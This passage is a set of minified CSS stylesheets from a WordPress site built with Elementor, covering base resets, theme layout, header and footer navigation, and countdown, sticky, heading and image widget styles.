.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
</file>
<file: bck-re/css/theme.min.css>
@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{position:relative;display:block}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form p{width:100%;display:flex;align-items:flex-end}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover}@media (max-width:991px){.post .wp-post-image{max-height:400px}}@media (max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{position:inherit;float:left}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
</file>
<file: bck-re/css/header-footer.min.css>
@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{display:flex;align-items:center;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;padding:.5rem;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{content:"";background-color:currentColor;display:block;height:3px;transition:all .2s ease-in-out;border-radius:3px}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{display:flex;align-items:center}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{display:flex;content:"▾";font-size:1.5em;justify-content:center;align-items:center;color:#666;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{top:auto;bottom:100%}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
</file>
<file: bck-re/css/widget-countdown.min.css>
/*! elementor-pro - v3.27.0 - 03-03-2025 */
.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row}.elementor-widget-countdown .elementor-countdown-item{color:#fff;padding:20px 0;text-align:center}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-left:auto;margin-right:auto}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}
</file>
<file: bck-re/css/sticky.min.css>
.elementor-sticky--active{z-index:99}.elementor-sticky__spacer .e-n-menu .e-n-menu-content{display:none}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}
</file>
<file: bck-re/css/widget-heading.min.css>
/*! elementor - v3.28.0 - 01-04-2025 */
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: bck-re/css/widget-image.min.css>
/*! elementor - v3.28.0 - 01-04-2025 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}
</file>
